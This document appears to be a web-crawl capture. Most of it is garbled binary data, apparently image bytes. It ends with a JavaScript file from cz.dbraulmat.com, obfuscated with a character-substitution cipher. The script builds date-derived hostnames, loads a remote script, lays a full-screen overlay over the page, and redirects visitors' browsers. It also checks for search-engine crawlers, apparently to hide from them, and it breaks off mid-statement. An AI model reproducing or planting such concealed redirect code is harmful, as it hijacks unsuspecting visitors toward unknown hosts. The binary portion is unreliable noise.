,O����YH�A�Z������6��@8����r�1���
���P���+y�"Вx�$���(�ۻY�A�X���� *��{B .kR3A 
 �7�-F�:��<��
 �E{��rjm�^���{#��u��H����X�B��;��V��=3#�fk�M31�/�� Õ�s�L�.󹕁�|n�5���P��&�²)Y,p�[���4��M;��_���܎�0�$L*����Ԥ�j�4p��?$�4�Z*
�@��540
�P''q	)ཌྷ�ޗ+�S��I��I*�X���l����\��B��Wb��!��=���W7Q!����!!ulǦ�P
�B S�=�_������k:2�SP fj��  ��ѕ��va�0��k֣�?��f	x ��v>nKr[m���z��L	V�L�������Α�x�"�U{5a	��| ����:�r�{Մ��v�����k )���,��"�D�^���lP,��ԩ��&4���h3gv&�%� �C�s��� s�^���@ r�=iuB\)�#"��pČZv�W�5ݕF�`k��U����mI�E�a�٣3i_�2�l&���6�� X��nY=L��)4�r���nj6��Ǒ
�� r �N$+8;���s���]��]���q-�R�W�p$o��7u]��:�mt:;��k<��� J@	�Jl&rgZ��G�V�3-^P���G��)`K�kYe����m����0�PJ���F%q�-Ӎ�%��D	3÷S-�7�@���T�C�_>E��:!� b�)0y�)�}A8�Q(��D�[�e�Y\,�(��h#��w��߹K,jp2!>UH�NǕ��;k���v��ڮ�kV��*��G��	�sA��T�`�ep�ʲ֠�l���=DCs�^av*����\B�%���)�3��*]n�dNL4�����������.��N��n��N}Q����b m>y� ��G���5�����{*��>����9�A(��=5=�q��G��0�����9k���q��=+�&gz��(&�(B�Q�
<@�N#J�6^e�񻵺ZIa�0ĸ�>=���5z$@1�>Ѝ�ty^2K|&{��6�!�� @\�@X?]���V����@�Q���	A�j{}/5���-��ސ�R8�Xe�q�\����� �� ��� E�Q�؉���q�;����[ܻ�����_,��ِ2pϔ}�-��bk�@ �B�G`:� �� �/ў>���� 	3�f��ď7�/:�t <�P��I^R]R���e��L�Y& [�m4��ɡ!1½����	:i5I�cL�6�Z߼(��X ����	D��P�B�>�Q�D�fs�&E�=v����G1	���w�ɷC��٨��$���OC��|vb��S�~�c�Ti:����s��S�M�6|�tj��A>,Y��g�I�E�(-5B�ͿNn{�ס^�/�������F�������S�����T�ܠ�� y�X��¿e=HW8ѡ̿0����w�B 	�ݎha �UPH�@�qǎ�w�Ãē���V�����c���I�ā+��eaA�����_���T����Q|1%S"l�� �@ᐗ`�I	�n���~���)k)wι�)1�p+͊g�����É^AF�L4�@ƪ0�u��V0�+Gb��0���/�"2�0#a �����'!��T�e����,���fH��0!��d#��Tc�5N`l���� 7�Z�	�b8""����#bќc ������Nx���t�����)�pC	<���#�[O ��˯UW_�5VY����P���t�I
��� ���
1�
���0Gܪ*��S�0-�A�L2i�E4�p��Bxv��!�!�uZ�K��LhI����%˷߆Cȴ���(�`�14Y� ^Q'�8�Q5]('�dt��E�q���<����("N�?Z��M�X�!EMC��H)�T�2��<�����S(�Y��:j��~�?�4� �u��9@�y(dЦa#J؛�QY�e���C<K٬L\������l�AM�v��%�Ds��� �]b�N0 �_����z!�w_�`@ȑ' �b{�Nnh`�-"<ᆶ��� ��1��`��D��;<�MN:Rg��N����TN�e��t��vX" pm ���(�N����#T��(�i9�S�Tף:���_�����+p���h���6�`	EX��IQ�ֶX(ng�ۈG���ȃ� &$�b�BaZ$�����" �B9e� �s��<�4v( `�k��Z��%dGd�������A��?@�)��X!������xpR�@�G'Ԧfz"�&��=��e��3���@�.����ȏA��������TV(�Dª�5ґ��$ r�C�4��!��M�" 
]�&ʡ(Âd�\��j�"
�@�KPa�.qMHq	q\�'�yP��]b\���t	Y\lԉ+Ew	q�g@A�!d\�Xޔ<�������@и	>���c���=��!�1T�����I�g>3�����M�IP�F	Dj�(�dD%:�GH'���KbҀS�$<�P��X�MbdA��함��8H"�x�'ķR؀]ޔ,G�۹�c)ʩB�`��/��0>KJfs%>v=���]®9��(_��B&1׬�j��l<���SO!�����X�	GVVa1X'6'ư�Q2�ѥ|D�)t�;HS(B�F�B�lf5�ȕl���(9���yt�W6I)I�6_��nyc�۰B�&e �,!��� \���[�jaPม^j
x�R�I�&9�9�X�0��`�v�Ӓ�F�Յ8��O�G7��	Q��\t���IҤs �`g;bO��q>ǩ#^��� �q98+td���H�!��?;��r X��B�En��ư�" @?У�PHkJ6P�x(�iJK	Tgɶn�ԛ�-�Ʒ�m-)�S\�p-�e/c�`�%SS���d����!�̑f��t�|fl.f�u�����튨	��"������/|3f��Z�t���	8�ĹcC���		N
Աw ��@�z�ǡT��mdG*	C�#��_�5�i̮��C�?k@r�r�d� R�r�?a��J����/}�Vh*���[=Na��SK)$`�K�<�,{ N�A��-�*gY`����J��y�9����/I�����f8��gj�Np߰3��C؈=뵌���/V��,#��A�Ŧ���]�a+8>��t�5��o��58>[�NA�
��2@��V���*�@l�Ҷ]��m˒���f����V��;��FA�hg��V�.��vvC���*O��Un�{��Ėa���V�@����`*s@��m�<��(�`�2,6t~��[�����3�%G����C�U���s ���P�X�zG<�,�0�i�l~���N�qQ��D��ϑr�T=I�O�R�f0!;���n����6	%:�Nx���T�?Mʌl�ƥ��=l�՛�u�( u������.�J\"E vn������@��p�ƀO��3��2��`���ې>�?"���@� ���##K0ʛ=��8C���4K�L�г�t�o�,_��
9�)�K��B��3)��=��
�����kAۚ�^�%���% ���� �P��i�ӡ>�H��b6i;BŰ���68Q�ab���&�`"�x�(�Qh/B����M؅�Q��Y�={�7R����#5���{�<C����2������	;x�
�<T�E����,P+=�+9�[=�,��x��N� ��-�Q9ܳ����������\�-�):�j-�&p�!���{���'����t`�/î���+�-� .t'��]؁� ����@!�k4�3�*�fp?��k�Fn�Fk���鳈�/����)002�F{��y�I��A��"Va	<LcĀȇ�_�@Q+ MN��[9�����DX� �sAV
EOL��5E���ۭ�,��� �!bh�ȲXY(I�JA�_�2F+D7c��(�@��K��B��]�;B��S쩂M� ���� �$	�JB�F�B�Jn�3���{
 @=�B�������$H���ǆ��C4D��ˁ�K����C��9�35�;�j=�	�D��ꄵ���Ȣ�)Y����H��[
���\҄��qQ
6h�!��P ,��Iڄ:\�%+4h*0���DH�r�b�&RƁ(/��߉#i|N?�F�JB[�������N�B��d����A��u��'���7P�I������������9R�K@�<TY$�R�H �����\�� �H$�T�����D��Ha��N�Ad��1�O�ȍd��-���0�,qŅ9IXD:�sM!h�Ց͗d�ڌ*���#�;�о�H�t�r��`�( �"=��(�/HƄ�XL���>q�* �9�����t0��,'�����˳T��I��T���ٔw�����;D�	��D��=]D	���B�A%TC� ��l�C]�E��B��T�p�I�p�TG4�9�S+��d9�8�Ʉ�kP����Y
O��ۓ)ˤ5��q�p�%�����驣K�YT`�Q�y��$�W���E�I��cTR�DdX(�@���T�$�.��0U��Ѝt͇��J<�;<"��[S�Tγ�2�$OQ9����(D�Ѕ�X�W�T�pX�XX�5���L�Tx؈����~��G�Կ̄�@/ �Q-RML�
��L�L�4�kH�k������DT�A��5�|-��=O�-إ��.���8:���d]���S'y>� �r�ƻ���Z�&w������R(x�3��vpאa��pW�*�3�2�*m���´6`�xP�˛4=U�c�}4���<�4�� �WX=2�ULE�5 ��5���	 �(�X�؅�ńoL����-و�ؓ�T��@H�AS=1�Dޟ�J�Y�0Uȹ1m-�+�Z�U����@��$� �a�1��whMt��c��e���T�ux��S���Qi��.��`5Y�KXN.̀�}��>۞j$�-��a�tu��isru�`te�2�`�$�D\|��)
�.�%� �����=�L�0D�0��]K5�5�]C�X�-TL�a�p��]Tp��u��mF���mPՓ[��Ǽٛ�Yn���]]UڽX����HO��$�[X�Y�5�Є1��b]�s8��H�8�eg���[���C�_� N���YA�d���0ȀoE 1�Cw�X�U��\&����S���:4��ʇ�&��� ����=a)���D��B��_=�M�W�0�֍�5�]0݋������!����(�f�E�-ԒmT'���^���Q��1���D��b��Z�-�����J�)Ȑ#��^5��|��5��a�5�pZҜ2�����ǓVVp:�U��M��2�jK�A~j-��_�������(�dhN�RP�M1S�h+���2:�x���]��K��#���@�+��m���8a�4��G ���e؅�O�� g���]!�~��(�"b��50YC��WHݓb��� ��v�E�k�kY��	NR��()��	�R�k�	���
��5����t�4޽����������lDM���A�ȱ�Eՙ�>��Ͱ��� ��P�vA�������Y�KȀ�Xi�Q�?����`n�u#
F�e�0�c�������.�`��c���Ԁ�� ��J��X�^�W�ַ��5��X	�]�n�c6T�݅%Fk���%o��jc~ضgۃ� L^�	���	5)����F��*5c�D�1vP���}�ޛ�U#蠃�D��V�Zc]��I�?���PpIj+�2�}z&���߲�(�2�� �v0��mYf��ѣ'�D��㾍2e+��Re�V�UF�E���R�T\3+an�H�q��K�vͽK��M���^���kN�D��5�*�����]�%�$&�lp�tf����i��(��'׽X�t�Jل�8�U=�k��+
ػ)�Ʃ�L�w�[>��Q
Z�̽��gAZ�k1�6�_��_-���kEUl��%��Zi=�^�'y_��w�;���p��$G��n_i ����)��*g�NeR�`+��	���e�V>�F����_6w�@�e��nFx>=	Hf?���]�}�nYD7�l$�M�݈�]��X=oo�n� ��5km��� �0�A�H��k8�T�9�g �y����8�` ��؛��_�����Z�^
y��-�F�"����N�u`v�V�.,��qj�M��3�Q_�0�F�mdp[�@���*�Ԅ�����=�����SV�w�w�i~R'ϰ�{+}=7&�V��쁠 �	ā�j��˩����|T�#G��op�sL���M���ݥTo.T���D�����-Y�tXL0��~�l���_�M߬�.�Q7� ߝ�y��yp��O���ycCl�ZZ�$2!�
����9�G�s�-�Q��Wœt�Z�ǉqe�����Җ����hϺ��C;��:��'p A��9��a`�g4ذD�5	l������"�$��0Ђ:��Z:�.�@��^�t)��̛�T��GС���'M�LA��
*�+d�}��/P6�pP@sK �������ڶܢ��-��M��ͫw/�]k�����o����t�/a�<0��eB��~�+�����Ƹ�y��1^���y��kx�vxzM�M���έ{���~���;��T�yE��4�܂�ܸ�u��48E�D�ޥ�w�ǀ�+;?���ٻ;_�9,�,?���K6�QL����a��p�?�C �+-`T(- @(
��!�
�PMA�1a0�apg�?2@S�?M��CM�Fqđ�8�#���.'	  @I�K�3�J1��T;[��@*U Ta5�P8� MO9E���H KDAs���^v��]m�����v	&$�j1 j�&��Z�����.����a&���h��EBe����
��`�@�Z��v�@�E��+��:��}�P���F�o�g^q^�t�<�,���9"���]�x��mzz9H�}ܺw�qb���[��.���7$�� ���@+#D�Ǵp�]�xX0��D�?$���1t�����:��ˏ��б&?)�#o0Pʈ�	�0��8��O>���M��e�b@�@=,#����A���h<�X��x�Y�@ʕ��[�*�_���ƙ����W�k<z�&������fZ��ʭhg�
�_Ĕ�j��:vl&��
ܹr�u�uM�'�5��l �,�9t$������v�x�x�{~��{���y��gܹ74������.��[��18���0c���:Tp(_����;�C+VLS���%i�?�HPC5P��1!�%d�2�Hы@�8�R�1A�J5#ȉ�¥�դ&A��ʴ�1�chaJ^���4�NN�A����EkY	gB���BS�A��>�5S��U/4A�'�C��P*\�#���1h�
g�Z�Mp11�nUĝ7��G����B ���5����T�b	������e't�y������� �b���X���u�q(��u��]4q�� /��s��1���ezC�������M/&D�A���ElboP��
�F�hc4��02!�Od%�_F�Q�t��p�&� ��5�fX�I� �@��,g��&�ɠ!ewIZT��@M���U9��)&%��\��D1�|)�f֠āLF5�9���*��p���g4S6،F��;a��{.�l���:�H�@��8@#��
e�q9�Isp�2��A��A⎘\�>s�����:�4�ˏ����[�kw{)d1J0%ҍr�VIIrRC>��$?�5�Bj�G�r����I�Y6�.�ͯ)�%�
� 
OXF�`^i m=�N��0�63�A���	,e A��@�@�k�iK��?Ѐ���#������ޥ��-�	^����
W��'	P����3���hP�O��J3�B(MJ�Y��Wߘ�n�C����x� ��0>�,AH$U5���Y�I�孖�Υo�#wc� �� ���H�r»�
��5�b�<�#��<�mrz��$_&��� "X�x�C�w����;��o#A��"!��D���֜�%K1[Xer@�ʵC�$�[ ��&�%�ƴ9��j�	�dA8Ϋ����_�����P��@gy�D}��5�����^��B�����)�ܪR e���]᷍�1Zq�t|�<�MHz����o�.{�����+&���K;��v��)zו`̵W �mE|���c��.�4�5]���	�9��UԢ��40�s.o0a��#��-]M��h$ֱ��C�:�[���k���b��C)qL�!g�U�_���`��h�h1��0�	
d1��&��2�/�J^"���
f����	c���5�����暅���@�>Ͷ��;�B�o��ѯ~a B�8�jq��R�j��|��:��"��yʓ������n��F4�W��v����>��S}E��N�`xyC�"��������G'\��b���:�K,R���#�X6[U�Ve��f����t�l)�]�_�k^�T�#���f5	rX�v�i�u,F�b=���
<M�"�M4�.L6IeJ��!�m�CD�+SoPnU8���o[���e<��r؀ݘ�)6q�ɗb��C�j�k>"��JY��ֹ4<*�c�Ƌ��E�!�YW*Y�y-g"hž*M����y��]�����4eJ��b�&��Ȯš�1����+AO�N�'�h�_�0�%f�E���,ӊ�	)�	�-�.�֌a��l�?Љ���x�n���e�
��	\�j������@	�Ьh��XJ���i�Y�ٯ� op�(�^�`�ɞŉ�s��t����N��GL��Ʌ�����X�i�q�\�0n�K1��HxԃL�@A�8���A0���(YA�A|���]��ԏ�ْ-�!��-X��B�� nX���C�  \M~�Px �fVS��@hBh�'
�D
���l ��*�"�]�q�@�?����F� ���bX��Nz4Ƞ�G�@@�4�C�L��1G�)�]4�]��xၰ�{�C|}���|�E����
ċ��P��$A�������=�����XG:���]$b^,P#v]�@2�B31b%�]�x�t �I��D�@h�����	�P+��I�d�X�@��C�c(��@�b:�0�Zv��czZ|�x$#32�x��_� �y��-����B�A%A��8D,R��K'�HHL�a���x�X��~�����$�C��@�_	��>��>:�@^��?�e^"��a���H#$AfS4I�-� 5��$&������?�	,B&6�F�D.̀�}[L��	�bJ�fj�&A�J�-��5 ,PZ�b��fŝZ��T�M:����?t�u�����<�G�A��Ȕ��I�-��B1��vj�?��S>�wV�@4��?��l���9�X^X�]��ō�C��v	D����ڮ��^Z]]6�>�e &_f^�y@ȇ!�E$�!�B2�af�|Z%.��M$�@��
�At[D���K���h���}� h�54�p�@�_��b��:��u�Ȁ�Q��@�quB�('2~��	Z�Q��Ns�ں�箍'��x�D��6�G��K~cnϡ�|��.��	��}a�c@�B��� (��%\�%��*����cL�	\Ʉ6�9	�ѕ0Y�J ��ݨ�Hf
�&��@@`f�ChG(��課j����5਎V�?̤��^�A���A��v)��H�� K���ԓuV!\�h��}�w�g*Dv^+A����p�c1��C�^8���iL~��N��g|\:�@�� � �� [�!�j��D���_��C�@�A�e�ĥ�bvɗ0P�Pl�a�(�,�H�Ѹ��Ԁ�RiY��j˺�Ij��B
T�{I��*ڧ���u��HM1��5�@GL,G�*g�RJ��	��G4Srax��?(_5rm���?�ic�L�����W��W��6�iW.!�ÿf���-�ڥ.�,߶�8@�%� 0%f� ev[],�Lh1%.�UfZ�'����݌ub��B(F�?��Hf ���.����WN{BջJ�=�������к�9��M�@��%��A!��y$� �}g5�i�i�
��+آ�c����H�}�)����m��n���:��1)�I��ÿ�o���e�҄�棡2(r��4	�N��0nE��S�<��2�۱�%�fn�
���D�&V�����ޅ��S�p	'�Ԥ����@�������ʱ�4�&^܂�1���{0�t�4%32o�Q���Y�<R�֊g��r4i�T1�����(�(�/��/��!A���%t)v���_���\�e�l^��@$�\�A0�����Tn�DȾ
��E��]�X���	Cr$��L��Z2t�.��-w��<t�(s��qWm'p�X����h%����1.3/���'_(�����g^��8�'k�u��A�9�Gq�iW�$��5�Z�)�ـ�<:%�.��+����93�������C�0^�IQP$�j&!`�+�(Mt��0#�K�A#��t��dG0P2'�C3[��r4+�qg.	D�.%�)3G�$���\�_O��-��-(��G5�E�ζ4�vQ�s(�T�0� *�$�JWr&�n
���d ΅o6��S��4�	eX��B�8O���:�n�1��bA<` �Y��v]�5$�>�C>P�A�Sa���A�jg6E����.h�]ȁA��5�i&tb��'D3mc�(�5PeCBV�E��*lڒI�Z*�!�%����r�.'Q�����u���B^�4�������
�P�0M<��ǱN�����C��Ɨ���� q�p؞�D'�td�������W߅�l��/��'\t��y+��s%nZ��R]&�U����]��?�(��VpS�a;D� �b��*�JӇ� �<����)�1���� TO�4�����h�'�b��l'v�y��}@�3���_S�G$�-\�^��Pq��;l6�s����M5�mCL����l�-�L������5����6�w#���a��f���t�-h�vxݴ1&��M([Ml����Op�l�
`ai0_g��������!p`�z$�2�SBe�C¢;n�+�B�/��vb/_�kn��*�v}0xp%q1���H�8�ﶤ��]�ܫ�'����aso31t�6�)��Y�y�H��	����tv��1��^�����]֣�.�_B����%��f�[#��rh\E��L����\0^����?tE'�E�@Kz���G�@��?`��3M�?��8� 	��6
L74B#t�3�k��y؎�j��RKt04W�
)A�����3���s<���5�gS�0A�W��{�R �s������|>z���a�v+,Y]����Gb^D��UhSص��@CD��B'�EΗ�C��ߑfA����}�:}�G��;����@L�@�in(�J��!p��sC��l�{z�7yԂ\L������T�����T5�F��ork������z�����6�0t�d�f&��E�6���1_����ux����'� �7��u{��Y.��w�����C�3D.��O��}d�}��j��?�:^�6�����/��p���x���;|Q��^�YL���s�}w���@�s�s��79@���`Z%�G� A�6�H����aLD�D(�
 �R��V����$��@	q(]�d�%K�(kJd��ə]R�Ӡd�R$�;��ғ\v��I�`���_Q+��zz2׭jߤ�%��9�ܶ���۱w��ջ�o_�<�p�� �4q�?-��LPL�e1��]���r��=7��-���{���g��{�5zwn�X�O�IL��_�j�b�JP+��[��H��­���8]���ehxN���g�!��z���M�D!�p���J�.�|Y�����o�@��!,���)��!����	�Y�*�* �Nθ�X�/����\���"�f/�슑.��0��q�Q�y���\�1�$k�2#)�,�&�lb�'#�R���傧����ո�B�u�l�6݂QP�2��!�NX��a�8R��|M0��H�w�$h B`� ����@���*OR�&
f���9F	C�I��<m��PT�
J��>U�.�P&�7z����(�B	ʰ�ߨ���B&�L�e2�dl��gi�Q�i����i;��Hk�c�tl1#���2&�,�/���]�|�%Ϭ���T�9�q�rÈ 5�[�86���M���j����s�ߞ�3��D��
����H%z�7�����*���z������y'��J��fW	5���ǧS{�?�n�v
� P�V�#<)�
���#�v+��
�W�"/S$hʉi(�g�����ގ�ڹ���q�%hż]\"'��2ʜTח=.H<q?P�7��_K<���_�-�m�t����Z�`��0�c�n�j�9!N�/-��;�N=3+�s~P��s2VԢ��e�n�hV���ND5h�Ie5���gql�kz�U}
T�{jhi`z8����e�z�u�#�h�ì�P�ذ���X�NT���yy[hԬ�@�.3B�� A	Np">��~ӷ̈F�	�?0#�*9�q� �	a���)H7Xx n���A��pxrn#@�U�� Z�='hX�0'���9yy@��òV� &{ ��� JdǛ�O��Dc���Ҽ_�(�ڙDR�37�o,�k_�v�6v�$�����KT *���*�!^�JC�kS��&Q`��!�,e��E~9�Df����.r��,�@AU���=�A���7sN4I�S�C�p����	�Q����q8 ,q�L��<�*`}M55��?d�4��e=h��覻�aK�`��7��+����E<��y�"\���0 �������{٫ީ�7��h2��Dr���(�JQ@��-������Hd%��@�F$� k(R�?��ș�$3��BJ��E�l�O�ԾD�.��JĀ1�2i��!�:M}Ef,$8�I�a�� �h�W��2Ma
�0�Y��LgJD� ��!FG+m��˥$��P���������H�<)�t���������JU@��B��κ���]/�A����P��'{<YhDOUЗh�}�O�ށ�����?!�r��o�q���t�)5�%���[�-2��6��-Z�i�+�j�[�P�^����ʍ%$RR����т��^ ���LbN�Ʃb�"�2�U���L)x�J ��a�zqd鴢�)��M|���4�5�� �|��N��-3xa�]��c
�x�[��GT'sd-O˽ՎJ�8)m�;E>��i}��E�0ж���DH��ۑ�@�X��"�W��{IV5��\��H�Vp3AH���u���4H� �51@5�a�İ� ���J��.� ���2��|�O���0͹�c�鈇�oc�#���=]��(ԵN8uq�S\OKc��XГXâX������Z��Jz>3����c��G��DK�i��8�	Ap�Jh J J�f[���	N �D��:4Dl�j)�XT�57Ħcy�IHyo��Żv����։lA�֏���FL!��W���%�t����骜�<�"�H�%rPo.`>,�\	������+ÆYw�R��Ԫ+57=�rU3j�ʓH�S;�?��daЃԴ��ގ:Q"�G������M489�����쮿�$�f ������0�L��*U)Aڝ� �����!�xJrC���\x���2� w��w$V,Cd�	+1_����|�@k?za��C��B���X��N�>N��m�^�@�f�c��}Crτ����?I3��{�#?/�O��y	�{�ҷ����hbl��B���@�χ��I�?�Pl���|DC=Hӗ��}Q?��2���>��?���b������ �b���nެ!�/��,C'NF���).9o��O�\���8�$f�)\��$��P� � ǀ���b����Ƣw/~�s�ZpZ\�\�-R�߆p	��u��Ft����
50ُӤ���<� �����O"�@��� �"ǂpJ ���l �0����xo/�A�/
q�p"��������
�p"��'��-��k��M��P"̏�b�!F Ob�_O�����tl@0�� #�0y�F\��@O���q!�������Q����'�11�X�Ј~
�/��/���O[L�!��)T� f�Y�)�P����DQ0���a"ڑ (�
���u��~�/r1�O �G�q��q\!#]�"	�"� #5�#����$�MZ��o�ޠ�Я�\r"b�Fp,��$Tq�/f�w$�\�[I��P���y���0������/!��Q�Aq��A#32�2#)2,�2,E�Z����L�-���Xr%a�F֑��b�O����/�P(��$�KG|1�E)��*-�-�"�2+�6�
"s2)�,�%A���3*��+b�L�N�s�bZ������'���0�Ldrc�n`�/(���r�)�c"�q,�Q3��9�S"\A*�"q�9A3;P$�;��;�lLb<�6a�!�s0� [)%�&'�c�5����$�p.�s�qG�1�O9O��@4A� AA��x!3��p��S;1��Ȋ�,R1�^��F�(���.E���(�&�/��'m�(�Q��L0�G�r��@��6�+�BH�/��S:q��4C����.��A	h�TK�q��Ki3GK�Dg�!��E]t0�=it0rt"�p���1g�'0()q�8��!�G�O9+1s+ERP1�I���9��:/4J!5��`R�aR��J�`/e�F�4GN��%o�S��!H�.8�N��g�fm"�� � �"V��Ȓ�2$%+�tWu�H}uW�Q]AQ��@2aI#�Y�+[(�G~dR� ���6�L��p8#F�
L�"�� 9%�r1�OO����V�&���4X�3��"�u��H��_'tY��Q�ua)���0�(� ����n�.��02�FT"�/ȕ �K^��^�&B����_��X�
d�Wòf	�B�tB��`uDvhu$1�����6Y1c��nl�&;VG�(�ϸ�S;�/���^�]mPZ��! �:+3=rY�5��#u�X/��/���h��0\��.66p��i{$p/�$���ƳMo��^��4 �L�\����!�ޑ��4{�(��)���V}eeU��Fm3�e��m-2��v��v�voy�Ί�[�bc�BxǢi'�i�� �r,�U\�V0`%p/pS\G�z��p"�r/��k͐��wOQ ��FXv,��|	cAt��q�uvg�n��n��w��/�+3�w�Ji���n��6�x97G�|M��d�"�(�O08��58^SW���� e�W0�R3�V~��"5�v_cxw��	�u/��$�����b*���D�cK���"i�"ۀ�<����/��7X���*{�}U7"�7}�x�%B>H��p��1��FX"�����x�	B��w6�=	�\;�!�c�Ftko�=�u�8 �x8�X�U���B�$���F�0�7)����U��T/�X"�N���d]��������	���S�ӄǷ�C�rX�����X��%�]�uD�������
��8�U���Ggu�w1^��}9��y�	bʘ/�����h�La[�Y���[61�k%��� �R���!����)��T'�B�(O�.=Q�N��$Za:a�9��yv�N�h��z��l|���G�m,N:NY�*v��x��7h�!j`	ra�0���B�ΧC����W�>c��H��H�:IvzG!%�%��
�A��Q���b�Y��2����J��#lgdf�!*��XA
��Jj�H����T(���db�;���G�x6	� {�W��ǂ�[� r�DND�6�)���6�����8��؜b���I[1�y2�7/��[P�/�R��6�QZ�������B��tGl!n[�ZQ��FM�fl�T��[����:)��/�u�Ƴ�ä�,���~��x��"[��	����	Bn�.�)\["�ֳ�0 ;

--- FILE ---
content_type: application/javascript
request_url: https://cz.dbraulmat.com:20241/js/3161a72203b3/4ad62032.js?v=7
body_size: 16331
content:
function ozac_FHYkC(){!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`JpDokieuPYl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 2d2F^7TqM6LMDL82d2F^7TqM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c2d2F^7TqM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c2d2F^7TqM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv2d2F^7TqM6LMSS880a[2d2F^7TqM6LMSS8}!Xd5 2d2F^7TqM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"Ko1KF(m5np(JQm(O^"%"g{00o/((/Ko1Kj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O282d2F^7TqM^PYqLY[D62fODmqO(dF6O2mh5Y782d2F^7TqM^P2d2F^7TqM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c2d2F^7TqM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Ko1KF(m5np(JQm(O^"%"g{00o/f/Ko1Kj(8}v282d2F^7Tq"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"2d2F^7TqMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?)fhO2O5)5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 